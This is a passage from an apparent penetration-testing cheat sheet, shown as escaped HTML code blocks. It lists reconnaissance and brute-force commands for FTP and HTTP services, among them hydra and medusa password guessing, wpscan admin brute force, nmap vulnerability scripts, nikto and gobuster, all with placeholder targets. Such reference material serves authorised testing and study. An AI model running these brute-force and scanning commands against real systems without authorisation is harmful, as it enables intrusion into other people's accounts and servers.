&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;hydra&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;L&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Usernames&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Names&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;names&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Passwords&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;CommonCreds&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;10&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;k_most_common&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;o&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ftphydra&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ftp&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;HTTP&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nikto&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;HTTP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;http-brute,http-svn-enum,http-svn-info,http-git,http-userdir-enum,http-apache-negotiation,http-backup-finder,http-config-backup,http-default-accounts,http-methods,http-method-tamper,http-passwd,http-robots.txt,http-iis-webdav-vuln,http-vuln-cve2009-3960,http-vuln-cve2010-0738,http-vuln-cve2011-3368,http-vuln-cve2012-1823,http-vuln-cve2013-0156,http-waf-detect,http-waf-fingerprint,ssl-enum-ciphers,ssl-known-key&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/http_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;shellshock&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;spider&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/_http_shellshock_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nikto&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;h&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;nikto_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;whatweb&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;color&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;never&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;no&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;errors&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;http://IP:PORT&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;whatweb_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;wpscan&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;url&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.11&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wp&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;enumerate&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;uap&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;wpscan&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;http://IP&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wpscan_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;wpscan&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;http://IP&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlist&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Passwords&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;CommonCreds&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;10&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;k&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;most&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;common&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;username&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;admin&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wpscan_brute_PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;l&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;php&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;apsx&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;asp&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;html&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;http://IP:PORT/&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;dirbuster&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;directory&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;list&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;lowercase&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;2.3&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;medium&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;t&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;10&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_ext_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;http://IP:PORT/&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Discovery&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Web_Content&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;common&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_common_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;dirb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;big&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;http://IP:PORT/&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;root&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;dicc&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_dicc_PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;http://IP:PORT/&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;root&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;fuzz&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_fuzz_PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;medusa&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;metasploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;http_default_users&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;metasploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;http_default_pass&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;e&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;h&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;M&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;http&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;m&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;DIR&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;secret&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;curl&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;i&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;X&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;OPTIONS&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;  &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;check&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;HTTP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;options&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;HTTPS&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nikto&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;HTTPS&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
